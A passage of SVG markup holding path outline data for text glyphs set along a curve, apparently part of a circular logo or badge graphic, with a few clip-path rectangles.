4.757812 -5.992188 4.671875 -6.4375 4.578125 -7 C 4.566406 -6.957031 4.5 -6.765625 4.375 -6.421875 C 4.25 -6.078125 4.109375 -5.753906 3.953125 -5.453125 Z M 3.953125 -5.453125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(117.757127, 23.735476)"><g><path d="M 6.453125 -7.28125 C 8.265625 -6.882812 9.203125 -5.835938 9.265625 -4.140625 L 8.234375 -4.09375 C 8.234375 -4.113281 8.222656 -4.195312 8.203125 -4.34375 C 8.191406 -4.5 8.160156 -4.664062 8.109375 -4.84375 C 8.054688 -5.03125 7.988281 -5.191406 7.90625 -5.328125 C 7.539062 -5.859375 7 -6.195312 6.28125 -6.34375 C 5.332031 -6.550781 4.535156 -6.421875 3.890625 -5.953125 C 3.242188 -5.484375 2.8125 -4.738281 2.59375 -3.71875 C 2.363281 -2.644531 2.460938 -1.773438 2.890625 -1.109375 C 3.328125 -0.441406 4.03125 -0.00390625 5 0.203125 C 5.375 0.285156 5.804688 0.285156 6.296875 0.203125 C 6.785156 0.128906 7.171875 0.00390625 7.453125 -0.171875 L 7.78125 -1.671875 L 5.359375 -2.1875 L 5.5625 -3.15625 L 9.015625 -2.40625 L 8.375 0.625 C 7.738281 0.925781 7.125 1.125 6.53125 1.21875 C 5.9375 1.3125 5.332031 1.289062 4.71875 1.15625 C 3.894531 0.976562 3.207031 0.644531 2.65625 0.15625 C 2.101562 -0.320312 1.71875 -0.910156 1.5 -1.609375 C 1.289062 -2.316406 1.273438 -3.082031 1.453125 -3.90625 C 1.640625 -4.738281 1.960938 -5.4375 2.421875 -6 C 2.890625 -6.570312 3.46875 -6.972656 4.15625 -7.203125 C 4.84375 -7.429688 5.609375 -7.457031 6.453125 -7.28125 Z M 6.453125 -7.28125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(125.812637, 25.456634)"><g><path d="M 8.875 -4.875 L 4.1875 -6.375 L 3.40625 -3.9375 L 7.796875 -2.53125 L 7.5 -1.59375 L 3.109375 -3 L 2.234375 -0.3125 L 7.09375 1.25 L 6.796875 2.1875 L 0.875 0.28125 L 3.421875 -7.65625 L 9.171875 -5.8125 Z M 8.875 -4.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(132.450898, 27.490226)"><g><path d="M 5.09375 -0.1875 C 5.082031 -0.0195312 5.046875 0.328125 4.984375 0.859375 C 5.171875 0.660156 5.46875 0.332031 5.875 -0.125 L 10.078125 -4.671875 L 11.421875 -4.078125 L 8.078125 3.546875 L 7.125 3.125 L 9.921875 -3.25 L 4.90625 2.15625 L 3.984375 1.75 L 4.625 -5.71875 L 1.78125 0.78125 L 0.8125 0.359375 L 4.15625 -7.265625 L 5.671875 -6.59375 Z M 5.09375 -0.1875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(140.567221, 31.061765)"><g><path d="M 9.6875 -2.953125 L 5.40625 -5.390625 L 4.140625 -3.171875 L 8.15625 -0.890625 L 7.671875 -0.03125 L 3.65625 -2.3125 L 2.25 0.140625 L 6.6875 2.671875 L 6.203125 3.53125 L 0.796875 0.453125 L 4.90625 -6.78125 L 10.15625 -3.796875 Z M 9.6875 -2.953125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(146.64296, 34.452402)"><g><path d="M 6.28125 2.21875 L 10.03125 -3.125 L 10.90625 -2.515625 L 6.125 4.296875 L 5.203125 3.65625 L 5.390625 -4.21875 L 1.625 1.140625 L 0.75 0.53125 L 5.53125 -6.28125 L 6.453125 -5.640625 Z M 6.28125 2.21875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(152.87227, 38.813299)"><g><path d="M 10 -1.171875 L 7.890625 -2.953125 L 3.140625 2.65625 L 2.296875 1.9375 L 7.046875 -3.671875 L 4.9375 -5.453125 L 5.5625 -6.203125 L 10.625 -1.921875 Z M 10 -1.171875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(157.722806, 42.967538)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(159.604, 44.628998)"><g><path d="M 8.765625 -3 C 9.410156 -2.3125 9.757812 -1.613281 9.8125 -0.90625 C 9.863281 -0.195312 9.625 0.4375 9.09375 1 L 8.296875 0.265625 C 8.648438 -0.140625 8.804688 -0.550781 8.765625 -0.96875 C 8.734375 -1.382812 8.503906 -1.828125 8.078125 -2.296875 C 7.671875 -2.742188 7.269531 -3.015625 6.875 -3.109375 C 6.488281 -3.203125 6.15625 -3.117188 5.875 -2.859375 C 5.695312 -2.691406 5.59375 -2.492188 5.5625 -2.265625 C 5.53125 -2.035156 5.582031 -1.789062 5.71875 -1.53125 C 5.75 -1.476562 5.851562 -1.265625 6.03125 -0.890625 C 6.21875 -0.523438 6.46875 -0.078125 6.78125 0.453125 C 7.15625 1.109375 7.3125 1.710938 7.25 2.265625 C 7.195312 2.816406 6.972656 3.273438 6.578125 3.640625 C 6.242188 3.941406 5.851562 4.132812 5.40625 4.21875 C 4.96875 4.300781 4.503906 4.242188 4.015625 4.046875 C 3.535156 3.859375 3.082031 3.535156 2.65625 3.078125 C 2.15625 2.535156 1.8125 1.992188 1.625 1.453125 C 1.445312 0.910156 1.414062 0.394531 1.53125 -0.09375 C 1.65625 -0.59375 1.914062 -1.035156 2.3125 -1.421875 L 3.109375 -0.71875 C 2.648438 -0.25 2.46875 0.265625 2.5625 0.828125 C 2.65625 1.390625 2.921875 1.90625 3.359375 2.375 C 3.804688 2.851562 4.25 3.132812 4.6875 3.21875 C 5.125 3.3125 5.503906 3.203125 5.828125 2.890625 C 6.285156 2.472656 6.269531 1.828125 5.78125 0.953125 L 5.46875 0.34375 C 5.25 -0.0078125 5.019531 -0.429688 4.78125 -0.921875 C 4.53125 -1.421875 4.4375 -1.90625 4.5 -2.375 C 4.5625 -2.851562 4.765625 -3.253906 5.109375 -3.578125 C 5.421875 -3.867188 5.785156 -4.046875 6.203125 -4.109375 C 6.617188 -4.179688 7.046875 -4.125 7.484375 -3.9375 C 7.929688 -3.75 8.359375 -3.4375 8.765625 -3 Z M 8.765625 -3 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(164.383583, 49.674986)"><g><path d="M 9.40625 -1.625 C 9.90625 -0.957031 10.203125 -0.269531 10.296875 0.4375 C 10.398438 1.15625 10.289062 1.84375 9.96875 2.5 C 9.644531 3.15625 9.140625 3.742188 8.453125 4.265625 C 7.773438 4.785156 7.070312 5.101562 6.34375 5.21875 C 5.613281 5.34375 4.925781 5.269531 4.28125 5 C 3.644531 4.738281 3.109375 4.316406 2.671875 3.734375 C 2.179688 3.085938 1.898438 2.410156 1.828125 1.703125 C 1.753906 0.992188 1.867188 0.316406 2.171875 -0.328125 C 2.484375 -0.984375 2.945312 -1.546875 3.5625 -2.015625 C 4.269531 -2.546875 4.988281 -2.878906 5.71875 -3.015625 C 6.457031 -3.160156 7.144531 -3.109375 7.78125 -2.859375 C 8.425781 -2.617188 8.96875 -2.207031 9.40625 -1.625 Z M 4.234375 -1.109375 C 3.722656 -0.710938 3.34375 -0.269531 3.09375 0.21875 C 2.851562 0.707031 2.753906 1.203125 2.796875 1.703125 C 2.847656 2.210938 3.039062 2.6875 3.375 3.125 C 3.71875 3.570312 4.125 3.882812 4.59375 4.0625 C 5.070312 4.25 5.582031 4.28125 6.125 4.15625 C 6.664062 4.039062 7.210938 3.773438 7.765625 3.359375 C 8.316406 2.941406 8.722656 2.484375 8.984375 1.984375 C 9.253906 1.492188 9.363281 1 9.3125 0.5 C 9.269531 0 9.085938 -0.46875 8.765625 -0.90625 C 8.210938 -1.632812 7.535156 -2.015625 6.734375 -2.046875 C 5.941406 -2.078125 5.109375 -1.765625 4.234375 -1.109375 Z M 4.234375 -1.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(169.353831, 56.264209)"><g><path d="M 1.875 1.171875 L 4.0625 4.65625 L 3.234375 5.171875 L 0.46875 0.75 L 7.53125 -3.65625 L 8.109375 -2.71875 Z M 1.875 1.171875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(172.429435, 61.0465)"><g><path d="M 3.953125 0.265625 C 3.328125 0.585938 2.90625 0.890625 2.6875 1.171875 C 2.476562 1.441406 2.359375 1.753906 2.328125 2.109375 C 2.304688 2.460938 2.40625 2.859375 2.625 3.296875 C 2.9375 3.898438 3.285156 4.285156 3.671875 4.453125 C 4.054688 4.628906 4.421875 4.675781 4.765625 4.59375 C 5.109375 4.507812 5.492188 4.359375 5.921875 4.140625 L 10.3125 1.90625 L 10.8125 2.875 L 6.4375 5.109375 C 6.0625 5.296875 5.691406 5.457031 5.328125 5.59375 C 4.960938 5.726562 4.5625 5.765625 4.125 5.703125 C 3.675781 5.640625 3.253906 5.460938 2.859375 5.171875 C 2.460938 4.890625 2.101562 4.4375 1.78125 3.8125 C 1.46875 3.195312 1.304688 2.65625 1.296875 2.1875 C 1.285156 1.71875 1.375 1.28125 1.5625 0.875 C 1.738281 0.507812 1.992188 0.207031 2.328125 -0.03125 C 2.671875 -0.28125 3.046875 -0.507812 3.453125 -0.71875 L 7.84375 -2.953125 L 8.34375 -1.96875 Z M 3.953125 0.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(175.888209, 67.818271)"><g><path d="M 9.375 3.65625 L 8.359375 1.078125 L 1.53125 3.8125 L 1.109375 2.78125 L 7.9375 0.046875 L 6.921875 -2.5 L 7.828125 -2.859375 L 10.28125 3.296875 Z M 9.375 3.65625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(178.225626, 73.762318)"><g><path d="M 0.6875 2.0625 L 0.34375 1.015625 L 8.25 -1.625 L 8.59375 -0.578125 Z M 0.6875 2.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(179.136793, 76.084489)"><g><path d="M 9.296875 2.140625 C 9.503906 2.953125 9.515625 3.703125 9.328125 4.390625 C 9.140625 5.085938 8.769531 5.675781 8.21875 6.15625 C 7.675781 6.644531 6.988281 7 6.15625 7.21875 C 5.320312 7.425781 4.546875 7.441406 3.828125 7.265625 C 3.109375 7.097656 2.503906 6.769531 2.015625 6.28125 C 1.523438 5.789062 1.1875 5.191406 1 4.484375 C 0.800781 3.691406 0.804688 2.953125 1.015625 2.265625 C 1.234375 1.585938 1.609375 1.007812 2.140625 0.53125 C 2.679688 0.0507812 3.328125 -0.285156 4.078125 -0.484375 C 4.929688 -0.703125 5.722656 -0.734375 6.453125 -0.578125 C 7.179688 -0.421875 7.789062 -0.109375 8.28125 0.359375 C 8.78125 0.835938 9.117188 1.429688 9.296875 2.140625 Z M 4.34375 0.625 C 3.71875 0.789062 3.195312 1.046875 2.78125 1.390625 C 2.363281 1.742188 2.078125 2.164062 1.921875 2.65625 C 1.765625 3.144531 1.753906 3.65625 1.890625 4.1875 C 2.035156 4.726562 2.289062 5.175781 2.65625 5.53125 C 3.03125 5.882812 3.492188 6.109375 4.046875 6.203125 C 4.597656 6.304688 5.207031 6.273438 5.875 6.109375 C 6.539062 5.929688 7.085938 5.664062 7.515625 5.3125 C 7.941406 4.96875 8.234375 4.550781 8.390625 4.0625 C 8.554688 3.582031 8.570312 3.082031 8.4375 2.5625 C 8.207031 1.675781 7.734375 1.0625 7.015625 0.71875 C 6.296875 0.382812 5.40625 0.351562 4.34375 0.625 Z M 4.34375 0.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(181.214478, 84.046159)"><g><path d="M 2.734375 6.078125 L 9.1875 5.109375 L 9.34375 6.171875 L 1.109375 7.40625 L 0.9375 6.28125 L 6.765625 1 L 0.296875 1.96875 L 0.140625 0.90625 L 8.375 -0.328125 L 8.53125 0.796875 Z M 2.734375 6.078125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(182.362596, 91.555875)"><g><path d="M 8.65625 3.3125 C 8.707031 4.257812 8.523438 5.015625 8.109375 5.578125 C 7.703125 6.148438 7.113281 6.476562 6.34375 6.5625 L 6.203125 5.515625 C 6.742188 5.421875 7.128906 5.203125 7.359375 4.859375 C 7.597656 4.523438 7.703125 4.039062 7.671875 3.40625 C 7.640625 2.800781 7.503906 2.335938 7.265625 2.015625 C 7.035156 1.691406 6.726562 1.539062 6.34375 1.5625 C 6.09375 1.582031 5.882812 1.671875 5.71875 1.828125 C 5.550781 1.984375 5.441406 2.203125 5.390625 2.484375 C 5.378906 2.546875 5.320312 2.773438 5.21875 3.171875 C 5.125 3.578125 5.023438 4.085938 4.921875 4.703125 C 4.796875 5.429688 4.535156 5.988281 4.140625 6.375 C 3.742188 6.757812 3.273438 6.96875 2.734375 7 C 2.285156 7.019531 1.863281 6.914062 1.46875 6.6875 C 1.070312 6.46875 0.75 6.132812 0.5 5.6875 C 0.25 5.238281 0.109375 4.695312 0.078125 4.0625 C 0.0351562 3.332031 0.117188 2.695312 0.328125 2.15625 C 0.535156 1.625 0.84375 1.207031 1.25 0.90625 C 1.65625 0.601562 2.140625 0.429688 2.703125 0.390625 L 2.84375 1.421875 C 2.195312 1.503906 1.726562 1.789062 1.4375 2.28125 C 1.15625 2.769531 1.03125 3.335938 1.0625 3.984375 C 1.09375 4.628906 1.25 5.125 1.53125 5.46875 C 1.820312 5.8125 2.191406 5.972656 2.640625 5.953125 C 3.253906 5.921875 3.65625 5.414062 3.84375 4.4375 L 3.984375 3.765625 C 4.054688 3.359375 4.148438 2.890625 4.265625 2.359375 C 4.390625 1.804688 4.625 1.367188 4.96875 1.046875 C 5.320312 0.722656 5.738281 0.550781 6.21875 0.53125 C 6.644531 0.5 7.035156 0.59375 7.390625 0.8125 C 7.753906 1.03125 8.046875 1.351562 8.265625 1.78125 C 8.492188 2.207031 8.625 2.71875 8.65625 3.3125 Z M 8.65625 3.3125 "/></g></g></g><g clip-path="url(#5f24d3b636)"><g clip-path="url(#0ae38bdbf6)"><path fill="#000000" d="M 20.175781 100.269531 L 30.871094 100.269531 L 30.871094 110.445312 L 20.175781 110.445312 Z M 20.175781 100.269531 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#0122293064)"><g clip-path="url(#512ddbbc7d)"><path fill="#000000" d="M 181.53125 100.269531 L 192.226562 100.269531 L 192.226562 110.445312 L 181.53125 110.445312 Z M 181.53125 100.269531 " fill-opacity="1" fill-rule="nonzero"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(180.390351, 113.558088)"><g><path d="M 0.6875 5.0625 C 0.519531 5.050781 0.164062 5.046875 -0.375 5.046875 C -0.144531 5.210938 0.207031 5.472656 0.6875 5.828125 L 5.640625 9.578125 L 5.1875 10.96875 L -2.734375 8.390625 L -2.40625 7.40625 L 4.21875 9.5625 L -1.65625 5.09375 L -1.34375 4.140625 L 6.15625 4.046875 L -0.59375 1.84375 L -0.28125 0.84375 L 7.640625 3.421875 L 7.140625 5 Z M 0.6875 5.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(177.637292, 121.987877)"><g><path d="M -3.15625 7.109375 L -2.65625 5.96875 L 0.0625 6.09375 L 1.46875 2.9375 L -0.46875 1.0625 L 0 -0.015625 L 6.3125 6.28125 L 5.828125 7.375 Z M 4.015625 5.40625 L 2.15625 3.578125 L 1 6.15625 L 3.9375 6.328125 C 4.28125 6.347656 4.734375 6.394531 5.296875 6.46875 C 5.253906 6.445312 5.085938 6.320312 4.796875 6.09375 C 4.515625 5.875 4.253906 5.644531 4.015625 5.40625 Z M 4.015625 5.40625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(174.860662, 128.366977)"><g><path d="M -1.59375 6.46875 L 4.09375 9.6875 L 3.578125 10.609375 L -3.671875 6.515625 L -3.125 5.546875 L 4.734375 4.953125 L -0.96875 1.734375 L -0.453125 0.796875 L 6.796875 4.890625 L 6.25 5.875 Z M -1.59375 6.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.153515, 134.997531)"><g><path d="M -4.4375 6.390625 L -3.734375 5.359375 L -1.09375 6 L 0.890625 3.15625 L -0.65625 0.953125 L 0.015625 -0.015625 L 5.015625 7.359375 L 4.34375 8.34375 Z M 2.921875 6.0625 L 1.453125 3.921875 L -0.171875 6.234375 L 2.671875 6.96875 C 3.015625 7.039062 3.445312 7.171875 3.96875 7.359375 C 3.9375 7.335938 3.800781 7.1875 3.5625 6.90625 C 3.332031 6.625 3.117188 6.34375 2.921875 6.0625 Z M 2.921875 6.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(167.243467, 140.743704)"><g><path d="M 3.328125 9.140625 C 2.128906 10.546875 0.769531 10.867188 -0.75 10.109375 L -0.3125 9.1875 C -0.289062 9.207031 -0.207031 9.242188 -0.0625 9.296875 C 0.0703125 9.359375 0.226562 9.410156 0.40625 9.453125 C 0.59375 9.492188 0.769531 9.507812 0.9375 9.5 C 1.5625 9.414062 2.113281 9.097656 2.59375 8.546875 C 3.21875 7.804688 3.476562 7.039062 3.375 6.25 C 3.28125 5.457031 2.835938 4.722656 2.046875 4.046875 C 1.210938 3.335938 0.394531 3.015625 -0.40625 3.078125 C -1.207031 3.140625 -1.925781 3.546875 -2.5625 4.296875 C -2.8125 4.585938 -3.015625 4.96875 -3.171875 5.4375 C -3.328125 5.90625 -3.398438 6.300781 -3.390625 6.625 L -2.21875 7.640625 L -0.625 5.765625 L 0.125 6.40625 L -2.171875 9.09375 L -4.53125 7.078125 C -4.488281 6.367188 -4.367188 5.726562 -4.171875 5.15625 C -3.972656 4.59375 -3.671875 4.070312 -3.265625 3.59375 C -2.710938 2.957031 -2.09375 2.507812 -1.40625 2.25 C -0.71875 1.988281 -0.015625 1.9375 0.703125 2.09375 C 1.421875 2.25 2.101562 2.597656 2.75 3.140625 C 3.394531 3.703125 3.859375 4.320312 4.140625 5 C 4.421875 5.675781 4.492188 6.367188 4.359375 7.078125 C 4.234375 7.796875 3.890625 8.484375 3.328125 9.140625 Z M 3.328125 9.140625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(161.899337, 147.012061)"><g><path d="M 0.078125 10.125 L 3.625 6.71875 L 1.859375 4.875 L -1.46875 8.0625 L -2.15625 7.34375 L 1.171875 4.15625 L -0.78125 2.109375 L -4.46875 5.640625 L -5.15625 4.9375 L -0.671875 0.640625 L 5.09375 6.65625 L 0.75 10.828125 Z M 0.078125 10.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(156.915726, 151.867131)"><g><path d="M 0.125 9.984375 C -0.519531 10.078125 -1.15625 9.960938 -1.78125 9.640625 C -2.40625 9.328125 -2.984375 8.835938 -3.515625 8.171875 C -3.953125 7.617188 -4.273438 7.035156 -4.484375 6.421875 C -4.703125 5.816406 -4.75 5.238281 -4.625 4.6875 C -4.550781 4.289062 -4.398438 3.914062 -4.171875 3.5625 C -3.953125 3.21875 -3.617188 2.867188 -3.171875 2.515625 L -0.734375 0.578125 L 4.4375 7.109375 L 2.078125 8.984375 C 1.691406 9.285156 1.351562 9.515625 1.0625 9.671875 C 0.769531 9.828125 0.457031 9.929688 0.125 9.984375 Z M -2.625 7.46875 C -2.09375 8.132812 -1.578125 8.566406 -1.078125 8.765625 C -0.585938 8.960938 -0.15625 9.007812 0.21875 8.90625 C 0.601562 8.800781 1.015625 8.578125 1.453125 8.234375 L 2.96875 7.03125 L -0.984375 2.03125 L -2.421875 3.15625 C -2.835938 3.5 -3.148438 3.832031 -3.359375 4.15625 C -3.578125 4.488281 -3.65625 4.9375 -3.59375 5.5 C -3.53125 6.070312 -3.207031 6.726562 -2.625 7.46875 Z M -2.625 7.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(150.876, 156.574249)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(148.863713, 158.074296)"><g><path d="M -6.671875 4.015625 L -5.59375 3.359375 L -3.453125 5.03125 L -0.484375 3.25 L -0.984375 0.59375 L 0.015625 -0.015625 L 1.5625 8.78125 L 0.546875 9.390625 Z M 0.171875 6.71875 L -0.28125 4.171875 L -2.703125 5.625 L -0.40625 7.453125 C -0.125 7.660156 0.210938 7.957031 0.609375 8.34375 C 0.585938 8.300781 0.523438 8.101562 0.421875 7.75 C 0.328125 7.40625 0.242188 7.0625 0.171875 6.71875 Z M 0.171875 6.71875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(142.928149, 161.70468)"><g><path d="M -5.015625 4.390625 L -2.203125 10.28125 L -3.15625 10.75 L -6.75 3.234375 L -5.734375 2.75 L 1.03125 6.765625 L -1.796875 0.859375 L -0.828125 0.390625 L 2.765625 7.90625 L 1.75 8.40625 Z M -5.015625 4.390625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(136.101278, 165.017053)"><g><path d="M -3.046875 9.515625 C -3.679688 9.410156 -4.242188 9.101562 -4.734375 8.59375 C -5.234375 8.09375 -5.628906 7.441406 -5.921875 6.640625 C -6.160156 5.984375 -6.285156 5.328125 -6.296875 4.671875 C -6.304688 4.023438 -6.171875 3.460938 -5.890625 2.984375 C -5.679688 2.617188 -5.414062 2.304688 -5.09375 2.046875 C -4.769531 1.796875 -4.34375 1.570312 -3.8125 1.375 L -0.875 0.3125 L 1.953125 8.140625 L -0.890625 9.171875 C -1.347656 9.335938 -1.734375 9.445312 -2.046875 9.5 C -2.367188 9.5625 -2.703125 9.566406 -3.046875 9.515625 Z M -4.84375 6.265625 C -4.550781 7.054688 -4.203125 7.625 -3.796875 7.96875 C -3.390625 8.3125 -2.988281 8.492188 -2.59375 8.515625 C -2.207031 8.546875 -1.753906 8.460938 -1.234375 8.265625 L 0.59375 7.609375 L -1.578125 1.609375 L -3.296875 2.234375 C -3.804688 2.421875 -4.210938 2.632812 -4.515625 2.875 C -4.816406 3.125 -5.023438 3.523438 -5.140625 4.078125 C -5.265625 4.640625 -5.164062 5.367188 -4.84375 6.265625 Z M -4.84375 6.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(128.881348, 167.567358)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(126.510275, 168.366249)"><g><path d="M -2.609375 9.25 C -3.429688 9.425781 -4.164062 9.359375 -4.8125 9.046875 C -5.46875 8.742188 -5.976562 8.253906 -6.34375 7.578125 L -5.34375 7.078125 C -5.039062 7.585938 -4.679688 7.953125 -4.265625 8.171875 C -3.859375 8.398438 -3.363281 8.445312 -2.78125 8.3125 C -1.9375 8.132812 -1.335938 7.710938 -0.984375 7.046875 C -0.628906 6.378906 -0.5625 5.53125 -0.78125 4.5 C -1.019531 3.425781 -1.4375 2.648438 -2.03125 2.171875 C -2.625 1.691406 -3.335938 1.546875 -4.171875 1.734375 C -4.765625 1.859375 -5.226562 2.144531 -5.5625 2.59375 C -5.90625 3.039062 -6.078125 3.617188 -6.078125 4.328125 L -7.21875 4.28125 C -7.175781 3.375 -6.910156 2.613281 -6.421875 2 C -5.941406 1.394531 -5.269531 1 -4.40625 0.8125 C -3.8125 0.6875 -3.285156 0.65625 -2.828125 0.71875 C -2.367188 0.78125 -1.953125 0.941406 -1.578125 1.203125 C -1.078125 1.535156 -0.664062 1.96875 -0.34375 2.5 C -0.03125 3.039062 0.191406 3.625 0.328125 4.25 C 0.503906 5.09375 0.5 5.863281 0.3125 6.5625 C 0.132812 7.257812 -0.203125 7.835938 -0.703125 8.296875 C -1.210938 8.765625 -1.847656 9.082031 -2.609375 9.25 Z M -2.609375 9.25 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(119.117182, 170.040589)"><g><path d="M -3.421875 8.90625 C -4.253906 9 -5 8.90625 -5.65625 8.625 C -6.3125 8.34375 -6.84375 7.894531 -7.25 7.28125 C -7.65625 6.675781 -7.90625 5.941406 -8 5.078125 C -8.09375 4.234375 -8.003906 3.46875 -7.734375 2.78125 C -7.460938 2.09375 -7.050781 1.539062 -6.5 1.125 C -5.945312 0.707031 -5.304688 0.457031 -4.578125 0.375 C -3.773438 0.28125 -3.046875 0.382812 -2.390625 0.6875 C -1.742188 1 -1.21875 1.453125 -0.8125 2.046875 C -0.414062 2.648438 -0.175781 3.332031 -0.09375 4.09375 C 0 4.976562 -0.078125 5.769531 -0.328125 6.46875 C -0.578125 7.164062 -0.972656 7.726562 -1.515625 8.15625 C -2.066406 8.582031 -2.703125 8.832031 -3.421875 8.90625 Z M -1.21875 4.203125 C -1.289062 3.566406 -1.472656 3.015625 -1.765625 2.546875 C -2.066406 2.085938 -2.445312 1.75 -2.90625 1.53125 C -3.363281 1.3125 -3.863281 1.234375 -4.40625 1.296875 C -4.96875 1.359375 -5.445312 1.546875 -5.84375 1.859375 C -6.25 2.179688 -6.539062 2.609375 -6.71875 3.140625 C -6.894531 3.671875 -6.941406 4.273438 -6.859375 4.953125 C -6.785156 5.640625 -6.601562 6.222656 -6.3125 6.703125 C -6.019531 7.179688 -5.644531 7.53125 -5.1875 7.75 C -4.738281 7.96875 -4.242188 8.050781 -3.703125 8 C -2.796875 7.894531 -2.125 7.507812 -1.6875 6.84375 C -1.25 6.175781 -1.09375 5.296875 -1.21875 4.203125 Z M -1.21875 4.203125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(110.941935, 170.983913)"><g><path d="M -6.40625 1.859375 L -6.34375 8.390625 L -7.40625 8.390625 L -7.484375 0.0625 L -6.359375 0.0625 L -1.921875 6.5625 L -1.984375 0.015625 L -0.921875 0.015625 L -0.84375 8.34375 L -1.96875 8.34375 Z M -6.40625 1.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(103.338152, 171.05683)"><g><path d="M -7.46875 6.765625 L -4.703125 6.984375 L -4.09375 -0.34375 L -2.984375 -0.25 L -3.59375 7.078125 L -0.859375 7.3125 L -0.9375 8.28125 L -7.546875 7.734375 Z M -7.46875 6.765625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(97.037974, 170.603851)"><g><path d="M -8.03125 6.546875 C -8.269531 6.285156 -8.425781 5.984375 -8.5 5.640625 C -8.570312 5.304688 -8.582031 4.972656 -8.53125 4.640625 C -8.425781 4.046875 -8.148438 3.585938 -7.703125 3.265625 C -7.253906 2.953125 -6.628906 2.804688 -5.828125 2.828125 C -6.097656 2.640625 -6.332031 2.40625 -6.53125 2.125 C -6.726562 1.851562 -6.921875 1.492188 -7.109375 1.046875 L -8.15625 -1.421875 L -6.78125 -1.1875 L -6 0.640625 C -5.75 1.285156 -5.535156 1.757812 -5.359375 2.0625 C -5.191406 2.363281 -5.003906 2.585938 -4.796875 2.734375 C -4.585938 2.878906 -4.304688 2.984375 -3.953125 3.046875 L -2.640625 3.28125 L -2 -0.34375 L -0.921875 -0.15625 L -2.359375 8.046875 L -6.125 7.390625 C -6.613281 7.296875 -7 7.1875 -7.28125 7.0625 C -7.5625 6.9375 -7.8125 6.765625 -8.03125 6.546875 Z M -6.734375 3.921875 C -6.941406 4.023438 -7.097656 4.160156 -7.203125 4.328125 C -7.304688 4.492188 -7.375 4.664062 -7.40625 4.84375 C -7.488281 5.332031 -7.375 5.707031 -7.0625 5.96875 C -6.757812 6.238281 -6.378906 6.414062 -5.921875 6.5 L -3.28125 6.96875 L -2.796875 4.265625 L -5.265625 3.828125 C -5.640625 3.765625 -5.9375 3.738281 -6.15625 3.75 C -6.375 3.769531 -6.566406 3.828125 -6.734375 3.921875 Z M -6.734375 3.921875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(89.560873, 169.357394)"><g><path d="M -6.53125 6.9375 C -7.332031 6.71875 -7.984375 6.351562 -8.484375 5.84375 C -8.992188 5.332031 -9.316406 4.71875 -9.453125 4 C -9.597656 3.28125 -9.550781 2.503906 -9.3125 1.671875 C -9.082031 0.847656 -8.710938 0.171875 -8.203125 -0.359375 C -7.703125 -0.890625 -7.113281 -1.242188 -6.4375 -1.421875 C -5.769531 -1.597656 -5.085938 -1.585938 -4.390625 -1.390625 C -3.609375 -1.171875 -2.972656 -0.796875 -2.484375 -0.265625 C -1.992188 0.265625 -1.675781 0.878906 -1.53125 1.578125 C -1.394531 2.285156 -1.429688 3.007812 -1.640625 3.75 C -1.878906 4.601562 -2.25 5.304688 -2.75 5.859375 C -3.25 6.410156 -3.828125 6.773438 -4.484375 6.953125 C -5.148438 7.140625 -5.832031 7.132812 -6.53125 6.9375 Z M -2.734375 3.4375 C -2.554688 2.820312 -2.515625 2.242188 -2.609375 1.703125 C -2.703125 1.160156 -2.921875 0.695312 -3.265625 0.3125 C -3.609375 -0.0625 -4.046875 -0.320312 -4.578125 -0.46875 C -5.117188 -0.625 -5.632812 -0.628906 -6.125 -0.484375 C -6.613281 -0.335938 -7.039062 -0.0546875 -7.40625 0.359375 C -7.769531 0.773438 -8.039062 1.316406 -8.21875 1.984375 C -8.40625 2.640625 -8.457031 3.25 -8.375 3.8125 C -8.289062 4.375 -8.078125 4.84375 -7.734375 5.21875 C -7.398438 5.59375 -6.972656 5.851562 -6.453125 6 C -5.566406 6.25 -4.796875 6.144531 -4.140625 5.6875 C -3.492188 5.238281 -3.023438 4.488281 -2.734375 3.4375 Z M -2.734375 3.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.625639, 167.086471)"><g><path d="M -2.21875 0.203125 L -6.046875 -1.265625 L -5.6875 -2.1875 L -0.8125 -0.3125 L -3.796875 7.46875 L -4.84375 7.0625 Z M -2.21875 0.203125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(76.284677, 165.064136)"><g><path d="M -2.21875 0.046875 L -5.9375 -1.71875 L -5.515625 -2.609375 L -0.796875 -0.375 L -4.359375 7.15625 L -5.359375 6.6875 Z M -2.21875 0.046875 "/></g></g></g><g fill="#000000" 